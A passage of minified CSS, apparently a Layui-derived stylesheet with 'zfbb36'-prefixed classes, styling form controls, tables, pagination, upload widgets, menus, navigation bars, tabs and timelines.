i{color:#fff!important}[lay-radio]{display:none}.zfbb36form-radio,.zfbb36form-radio *{display:inline-block;vertical-align:middle}.zfbb36form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zfbb36form-radio *{font-size:14px}.zfbb36form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zfbb36form-radio:hover *,.zfbb36form-radioed,.zfbb36form-radioed>i{color:#5FB878}.zfbb36radio-disabled>i{color:#eee!important}.zfbb36radio-disabled *{color:#c2c2c2!important}.zfbb36form-pane .zfbb36form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zfbb36form-pane .zfbb36input-inline{margin-left:-1px}.zfbb36form-pane .zfbb36input-block{margin-left:110px;left:-1px}.zfbb36form-pane .zfbb36input{border-radius:0 2px 2px 0}.zfbb36form-pane .zfbb36form-text .zfbb36form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zfbb36form-pane .zfbb36form-text .zfbb36input-inline{display:block;margin:0;top:-1px;clear:both}.zfbb36form-pane .zfbb36form-text .zfbb36input-block{margin:0;left:0;top:-1px}.zfbb36form-pane .zfbb36form-text .zfbb36textarea{min-height:100px;border-radius:0 0 2px 2px}.zfbb36form-pane .zfbb36form-checkbox{margin:4px 0 4px 10px}.zfbb36form-pane .zfbb36form-radio,.zfbb36form-pane .zfbb36form-switch{margin-top:6px;margin-left:10px}.zfbb36form-pane .zfbb36form-item[pane]{position:relative;border-width:1px;border-style:solid}.zfbb36form-pane .zfbb36form-item[pane] .zfbb36form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zfbb36form-pane .zfbb36form-item[pane] .zfbb36input-inline{margin-left:110px}@media screen and (max-width:450px){.zfbb36form-item .zfbb36form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zfbb36form-item .zfbb36inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zfbb36form-item .zfbb36inline:after{content:'\20';clear:both;display:block;height:0}.zfbb36form-item .zfbb36input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zfbb36form-item .zfbb36input-inline+.zfbb36form-mid{margin-left:110px;top:-5px;padding:0}.zfbb36form-item .zfbb36form-checkbox{margin-right:5px;margin-bottom:5px}}.zfbb36layedit{border-width:1px;border-style:solid;border-radius:2px}.zfbb36layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zfbb36layedit-tool .layedit-tool-mid,.zfbb36layedit-tool .zfbb36icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zfbb36layedit-tool .zfbb36icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zfbb36layedit-tool .zfbb36icon:hover{color:#393D49}.zfbb36layedit-tool .zfbb36icon:active{color:#000}.zfbb36layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zfbb36layedit-tool .zfbb36disabled,.zfbb36layedit-tool .zfbb36disabled:hover{color:#d2d2d2;cursor:not-allowed}.zfbb36layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zfbb36layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zfbb36laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zfbb36laypage>a:first-child,.zfbb36laypage>a:first-child em{border-radius:2px 0 0 2px}.zfbb36laypage>a:last-child,.zfbb36laypage>a:last-child em{border-radius:0 2px 2px 0}.zfbb36laypage>:first-child{margin-left:0!important}.zfbb36laypage>:last-child{margin-right:0!important}.zfbb36laypage a,.zfbb36laypage button,.zfbb36laypage input,.zfbb36laypage select,.zfbb36laypage span{border:1px solid #eee}.zfbb36laypage a,.zfbb36laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zfbb36flow-more a *,.zfbb36laypage input,.zfbb36table-view select[lay-ignore]{display:inline-block}.zfbb36laypage a:hover{color:#009688}.zfbb36laypage em{font-style:normal}.zfbb36laypage .zfbb36laypage-spr{color:#999;font-weight:700}.zfbb36laypage a{text-decoration:none}.zfbb36laypage .zfbb36laypage-curr{position:relative}.zfbb36laypage .zfbb36laypage-curr em{position:relative;color:#fff}.zfbb36laypage .zfbb36laypage-curr .zfbb36laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zfbb36laypage-em{border-radius:2px}.zfbb36laypage-next em,.zfbb36laypage-prev em{font-family:Sim sun;font-size:16px}.zfbb36laypage .zfbb36laypage-count,.zfbb36laypage .zfbb36laypage-limits,.zfbb36laypage .zfbb36laypage-refresh,.zfbb36laypage .zfbb36laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zfbb36laypage .zfbb36laypage-limits,.zfbb36laypage .zfbb36laypage-refresh{vertical-align:top}.zfbb36laypage .zfbb36laypage-refresh i{font-size:18px;cursor:pointer}.zfbb36laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zfbb36laypage .zfbb36laypage-skip{height:30px;line-height:30px;color:#999}.zfbb36laypage button,.zfbb36laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zfbb36laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zfbb36laypage input:focus,.zfbb36laypage select:focus{border-color:#009688!important}.zfbb36laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zfbb36table,.zfbb36table-view{margin:10px 0}.zfbb36flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zfbb36flow-more a{height:32px;line-height:32px}.zfbb36flow-more a *{vertical-align:top}.zfbb36flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zfbb36flow-more a cite:hover{opacity:.8}.zfbb36flow-more a i{font-size:30px;color:#737383}.zfbb36table{width:100%;background-color:#fff;color:#666}.zfbb36table tr{transition:all .3s;-webkit-transition:all .3s}.zfbb36table th{text-align:left;font-weight:400}.zfbb36table tbody tr:hover,.zfbb36table thead tr,.zfbb36table-click,.zfbb36table-header,.zfbb36table-hover,.zfbb36table-mend,.zfbb36table-patch,.zfbb36table-tool,.zfbb36table-total,.zfbb36table-total tr,.zfbb36table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zfbb36table td,.zfbb36table th,.zfbb36table-col-set,.zfbb36table-fixed-r,.zfbb36table-grid-down,.zfbb36table-header,.zfbb36table-page,.zfbb36table-tips-main,.zfbb36table-tool,.zfbb36table-total,.zfbb36table-view,.zfbb36table[lay-skin=line],.zfbb36table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zfbb36table td,.zfbb36table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zfbb36table[lay-skin=line] td,.zfbb36table[lay-skin=line] th{border-width:0 0 1px}.zfbb36table[lay-skin=row] td,.zfbb36table[lay-skin=row] th{border-width:0 1px 0 0}.zfbb36table[lay-skin=nob] td,.zfbb36table[lay-skin=nob] th{border:none}.zfbb36table img{max-width:100px}.zfbb36table[lay-size=lg] td,.zfbb36table[lay-size=lg] th{padding:15px 30px}.zfbb36table-view .zfbb36table[lay-size=lg] .zfbb36table-cell{height:40px;line-height:40px}.zfbb36table[lay-size=sm] td,.zfbb36table[lay-size=sm] th{font-size:12px;padding:5px 10px}.zfbb36table-view .zfbb36table[lay-size=sm] .zfbb36table-cell{height:20px;line-height:20px}.zfbb36table[lay-data]{display:none}.zfbb36table-box{position:relative;overflow:hidden}.zfbb36table-view .zfbb36table{position:relative;width:auto;margin:0}.zfbb36table-view .zfbb36table[lay-skin=line]{border-width:0 1px 0 0}.zfbb36table-view .zfbb36table[lay-skin=row]{border-width:0 0 1px}.zfbb36table-view .zfbb36table td,.zfbb36table-view .zfbb36table th{padding:5px 0;border-top:none;border-left:none}.zfbb36table-view .zfbb36table th.zfbb36unselect .zfbb36table-cell span{cursor:pointer}.zfbb36table-view .zfbb36table td{cursor:default}.zfbb36table-view .zfbb36table td[data-edit=text]{cursor:text}.zfbb36table-view .zfbb36form-checkbox[lay-skin=primary] i{width:18px;height:18px}.zfbb36table-view .zfbb36form-radio{line-height:0;padding:0}.zfbb36table-view .zfbb36form-radio>i{margin:0;font-size:20px}.zfbb36table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zfbb36table-init .zfbb36icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zfbb36table-header{border-width:0 0 1px;overflow:hidden}.zfbb36table-header .zfbb36table{margin-bottom:-1px}.zfbb36table-tool .zfbb36inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zfbb36table-tool .zfbb36inline[lay-event]:hover{border:1px solid #999}.zfbb36table-tool-temp{padding-right:120px}.zfbb36table-tool-self{position:absolute;right:17px;top:10px}.zfbb36table-tool .zfbb36table-tool-self .zfbb36inline[lay-event]{margin:0 0 0 10px}.zfbb36table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zfbb36table-cell,.zfbb36table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zfbb36table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zfbb36menu li,.zfbb36menu-body-title a:hover,.zfbb36menu-body-title>.zfbb36icon:hover{transition:all .3s}.zfbb36table-tool-panel li .zfbb36form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zfbb36table-tool-panel li:hover{background-color:#F6F6F6}.zfbb36table-tool-panel li .zfbb36form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zfbb36table-tool-panel li .zfbb36form-checkbox[lay-skin=primary] span{padding:0}.zfbb36table-tool .zfbb36table-tool-self .zfbb36table-tool-panel{left:auto;right:-1px}.zfbb36table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zfbb36table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zfbb36table-sort .zfbb36edge{position:absolute;left:5px;border-width:5px}.zfbb36table-sort .zfbb36table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zfbb36table-sort .zfbb36table-sort-asc:hover{border-bottom-color:#666}.zfbb36table-sort .zfbb36table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zfbb36table-sort .zfbb36table-sort-desc:hover{border-top-color:#666}.zfbb36table-sort[lay-sort=asc] .zfbb36table-sort-asc{border-bottom-color:#000}.zfbb36table-sort[lay-sort=desc] .zfbb36table-sort-desc{border-top-color:#000}.zfbb36table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zfbb36table-cell .zfbb36form-checkbox[lay-skin=primary]{top:-1px;padding:0}.zfbb36table-cell .zfbb36table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zfbb36table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zfbb36table-body .zfbb36none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zfbb36table-fixed{position:absolute;left:0;top:0;z-index:101}.zfbb36table-fixed .zfbb36table-body{overflow:hidden}.zfbb36table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zfbb36table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zfbb36table-fixed-r .zfbb36table-header{position:relative;overflow:visible}.zfbb36table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zfbb36table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.zfbb36table-tool .zfbb36btn-container{margin-bottom:-10px}.zfbb36table-page,.zfbb36table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zfbb36table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zfbb36table-page>div{height:26px}.zfbb36table-page .zfbb36laypage{margin:0}.zfbb36table-page .zfbb36laypage a,.zfbb36table-page .zfbb36laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zfbb36table-page .zfbb36laypage a,.zfbb36table-page .zfbb36laypage span.zfbb36laypage-curr{padding:0 12px}.zfbb36table-page .zfbb36laypage span{margin-left:0;padding:0}.zfbb36table-page .zfbb36laypage .zfbb36laypage-prev{margin-left:-7px!important}.zfbb36table-page .zfbb36laypage .zfbb36laypage-curr .zfbb36laypage-em{left:0;top:0;padding:0}.zfbb36table-page .zfbb36laypage button,.zfbb36table-page .zfbb36laypage input{height:26px;line-height:26px}.zfbb36table-page .zfbb36laypage input{width:40px}.zfbb36table-page .zfbb36laypage button{padding:0 10px}.zfbb36table-page select{height:18px}.zfbb36table-patch .zfbb36table-cell{padding:0;width:30px}.zfbb36table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zfbb36table-edit:focus{border-color:#5FB878!important}select.zfbb36table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zfbb36table-view .zfbb36form-checkbox,.zfbb36table-view .zfbb36form-radio,.zfbb36table-view .zfbb36form-switch{top:0;margin:0;box-sizing:content-box}.zfbb36colorpicker-alpha-slider,.zfbb36colorpicker-side-slider,.zfbb36menu,.zfbb36menu *,.zfbb36nav{box-sizing:border-box}.zfbb36table-view .zfbb36form-checkbox{top:-1px;height:26px;line-height:26px}.zfbb36table-view .zfbb36form-checkbox i{height:26px}.zfbb36table-grid .zfbb36table-cell{overflow:visible}.zfbb36table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zfbb36table-grid-down .zfbb36icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zfbb36table-grid-down:hover{background-color:#fbfbfb}body .zfbb36table-tips .zfbb36layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zfbb36table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zfbb36table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zfbb36table-tips-c:hover{background-color:#777}.zfbb36table-tips-c:before{position:relative;right:-2px}.zfbb36upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zfbb36upload-drag,.zfbb36upload-form,.zfbb36upload-wrap{display:inline-block}.zfbb36upload-list{margin:10px 0}.zfbb36upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zfbb36upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zfbb36upload-drag .zfbb36icon{font-size:50px;color:#009688}.zfbb36upload-drag[lay-over]{border-color:#009688}.zfbb36upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zfbb36upload-wrap{position:relative;vertical-align:middle}.zfbb36upload-wrap .zfbb36upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zfbb36btn-container .zfbb36upload-choose{padding-left:0}.zfbb36menu{position:relative;margin:5px 0;background-color:#fff}.zfbb36menu li,.zfbb36menu-body-title a{padding:5px 15px}.zfbb36menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zfbb36menu li:hover{background-color:#F6F6F6}.zfbb36menu-item-parent:hover>.zfbb36menu-body-panel{display:block;animation-name:zfbb36fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zfbb36menu-item-group .zfbb36menu-body-title,.zfbb36menu-item-parent .zfbb36menu-body-title{padding-right:25px}.zfbb36menu .zfbb36menu-item-divider:hover,.zfbb36menu .zfbb36menu-item-group:hover,.zfbb36menu .zfbb36menu-item-none:hover{background:0 0;cursor:default}.zfbb36menu .zfbb36menu-item-group>ul{margin:5px 0 -5px}.zfbb36menu .zfbb36menu-item-group>.zfbb36menu-body-title{color:rgba(0,0,0,.35);user-select:none}.zfbb36menu .zfbb36menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zfbb36menu .zfbb36menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zfbb36menu .zfbb36menu-item-down:hover,.zfbb36menu .zfbb36menu-item-up:hover{cursor:pointer}.zfbb36menu .zfbb36menu-item-up>.zfbb36menu-body-title{color:rgba(0,0,0,.8)}.zfbb36menu .zfbb36menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zfbb36menu .zfbb36menu-item-down:hover>.zfbb36menu-body-title>.zfbb36icon,.zfbb36menu .zfbb36menu-item-up>.zfbb36menu-body-title:hover>.zfbb36icon{color:rgba(0,0,0,1)}.zfbb36menu .zfbb36menu-item-down>ul{visibility:visible;height:auto}.zfbb36breadcrumb,.zfbb36tree-btnGroup{visibility:hidden}.zfbb36menu .zfbb36menu-item-checked,.zfbb36menu .zfbb36menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zfbb36menu .zfbb36menu-item-checked a,.zfbb36menu .zfbb36menu-item-checked2 a{color:#5FB878}.zfbb36menu .zfbb36menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zfbb36menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zfbb36menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zfbb36menu-body-title>.zfbb36icon{position:absolute;right:0;top:0;font-size:14px}.zfbb36menu-body-title>.zfbb36icon-right{right:-1px}.zfbb36menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zfbb36menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zfbb36menu-body-panel-left{left:auto;right:100%;margin:0 13px}.zfbb36menu-body-panel-left:before{left:auto;right:-16px}.zfbb36menu-lg li{line-height:32px}.zfbb36menu-lg .zfbb36menu-body-title a:hover,.zfbb36menu-lg li:hover{background:0 0;color:#5FB878}.zfbb36menu-lg li .zfbb36menu-body-panel{margin-left:14px}.zfbb36menu-lg li .zfbb36menu-body-panel-left{margin:0 15px}.zfbb36dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zfbb36dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zfbb36nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zfbb36nav *{font-size:14px}.icon_menu{display:none;}.zfbb36nav .zfbb36nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zfbb36nav .zfbb36nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zfbb36nav .zfbb36this:after,.zfbb36nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zfbb36nav-bar{z-index:1000}.zfbb36nav[lay-bar=disabled] .zfbb36nav-bar{display:none}.zfbb36nav .zfbb36nav-item a:hover,.zfbb36nav .zfbb36this a{color:#fff}.zfbb36nav .zfbb36this:after{top:auto;bottom:0;width:100%}.zfbb36nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zfbb36nav .zfbb36nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zfbb36nav .zfbb36nav-mored,.zfbb36nav-itemed>a .zfbb36nav-more{transform:rotate(180deg)}.zfbb36nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zfbb36nav .zfbb36nav-child a{color:#666;color:rgba(0,0,0,.8)}.zfbb36nav .zfbb36nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zfbb36nav-child dd{margin:1px 0;position:relative}.zfbb36nav-child dd.zfbb36this{background-color:#F6F6F6;color:#000}.zfbb36nav-child dd.zfbb36this:after{display:none}.zfbb36nav-child-r{left:auto;right:0}.zfbb36nav-child-c{text-align:center}.zfbb36nav-tree{width:200px;padding:0}.zfbb36nav-tree .zfbb36nav-item{display:block;width:100%;line-height:40px}.zfbb36nav-tree .zfbb36nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zfbb36nav-tree .zfbb36nav-item>a{padding-top:5px;padding-bottom:5px}.zfbb36nav-tree .zfbb36nav-more{right:15px}.zfbb36nav-tree .zfbb36nav-item>a .zfbb36nav-more{padding:5px 0}.zfbb36nav-tree .zfbb36nav-bar{width:5px;height:0;background-color:#009688}.zfbb36side .zfbb36nav-tree .zfbb36nav-bar{width:2px}.zfbb36nav-tree .zfbb36nav-child dd.zfbb36this,.zfbb36nav-tree .zfbb36nav-child dd.zfbb36this a,.zfbb36nav-tree .zfbb36this,.zfbb36nav-tree .zfbb36this>a,.zfbb36nav-tree .zfbb36this>a:hover{background-color:#009688;color:#fff}.zfbb36nav-tree .zfbb36this:after{display:none}.zfbb36nav-itemed>a,.zfbb36nav-tree .zfbb36nav-title a,.zfbb36nav-tree .zfbb36nav-title a:hover{color:#fff!important}.zfbb36nav-tree .zfbb36nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zfbb36nav-tree .zfbb36nav-child dd{margin:0}.zfbb36nav-tree .zfbb36nav-child a{color:#fff;color:rgba(255,255,255,.7)}.zfbb36nav-tree .zfbb36nav-child,.zfbb36nav-tree .zfbb36nav-child a:hover{background:0 0;color:#fff}.zfbb36nav-itemed>.zfbb36nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zfbb36nav-itemed>.zfbb36nav-child>.zfbb36this>.zfbb36nav-child{display:block}.zfbb36nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zfbb36breadcrumb{font-size:0}.zfbb36breadcrumb>*{font-size:14px}.zfbb36breadcrumb a{color:#999!important}.zfbb36breadcrumb a:hover{color:#5FB878!important}.zfbb36breadcrumb a cite{color:#666;font-style:normal}.zfbb36breadcrumb span[lay-separator]{margin:0 10px;color:#999}.zfbb36tab{margin:10px 0;text-align:left!important}.zfbb36tab[overflow]>.zfbb36tab-title{overflow:hidden}.zfbb36tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zfbb36tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zfbb36tab-title li a{display:block;padding:0 15px;margin:0 -15px}.zfbb36tab-title .zfbb36this{color:#000}.zfbb36tab-title .zfbb36this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zfbb36tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zfbb36tab-bar .zfbb36icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zfbb36tab-item{display:none}.zfbb36tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zfbb36tab-more li.zfbb36this:after{border-bottom-color:#eee;border-radius:2px}.zfbb36tab-more .zfbb36tab-bar .zfbb36icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zfbb36tab-more .zfbb36tab-bar .zfbb36icon{top:-2px\0/IE9}.zfbb36tab-content{padding:15px 0}.zfbb36tab-title li .zfbb36tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zfbb36tab-title li .zfbb36tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zfbb36tab-brief>.zfbb36tab-title .zfbb36this{color:#009688}.zfbb36tab-brief>.zfbb36tab-more li.zfbb36this:after,.zfbb36tab-brief>.zfbb36tab-title .zfbb36this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zfbb36tab-brief[overflow]>.zfbb36tab-title .zfbb36this:after{top:-1px}.zfbb36tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zfbb36tab-card>.zfbb36tab-title{background-color:#FAFAFA}.zfbb36tab-card>.zfbb36tab-title li{margin-right:-1px;margin-left:-1px}.zfbb36tab-card>.zfbb36tab-title .zfbb36this{background-color:#fff}.zfbb36tab-card>.zfbb36tab-title .zfbb36this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zfbb36tab-card>.zfbb36tab-title .zfbb36tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zfbb36tab-card>.zfbb36tab-more .zfbb36this{background:0 0;color:#5FB878}.zfbb36tab-card>.zfbb36tab-more .zfbb36this:after{border:none}.zfbb36timeline{padding-left:5px}.zfbb36timeline-item{position:relative;padding-bottom:20px}.zfbb36timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zfbb36timeline-axis:hover{color:#FF5722}.zfbb36timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zfbb36timeline-item:first-child:before{display:block}.zfbb36timeline-item:last-child:before{display:none}.zfbb36timeline-content{padding-left:25px}.zfbb36timeline-title{position:relative;margin-bottom:10px;line-height:22px}.zfbb36timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zfbb36timeline_h .zfbb36timeline-item{float:left;width:300px;}.zfbb36timeline_h .zfbb36timeline-axis{left:-10px;}.zfbb36timeline_h .zfbb36timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zfbb36timeline_h .zfbb36timeline-item:last-child:before {display: block;}.zfbb36timeline_h .zfbb36timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zfbb36timeline_h .zfbb36timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zfbb36timeline_h .zfbb36text .zfbb36timeline-title{text-align:center;}.zfbb36timeline_h.zfbb36interlaced .zfbb36timeline-item:nth-child(even) .zfbb36timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zfbb36timeline_h.zfbb36interlaced .zfbb36timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zfbb36slider-wrap-btn{width:20px;height:20px;}.zfbb36timeline.zfbb36y-interlaced .zfbb36timeline-item:before{left:50%;}.zfbb36timeline.zfbb36y-interlaced .zfbb36timeline-axis{left:50%;margin-left: -10px;}.zfbb36timeline.zfbb36y-interlaced .zfbb36timeline-item:nth-child(odd) .zfbb36timeline-content{padding-right:53%}.zfbb36timeline.zfbb36y-interlaced .zfbb36timeline-item:nth-child(even) .zfbb36timeline-content{padding-left:53%;}.zfbb36timeline.zfbb36img-interlaced .zfbb36timeline-item:before{left:50%;}.zfbb36timeline.zfbb36img-interlaced .zfbb36timeline-axis{left:50%;margin-left: -10px;}.zfbb36img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zfbb36img-interlaced .image{position: relative;}.zfbb36img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zfbb36img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zfbb36img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zfbb36img-interlaced .image img {max-width: 100%;}.zfbb36img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 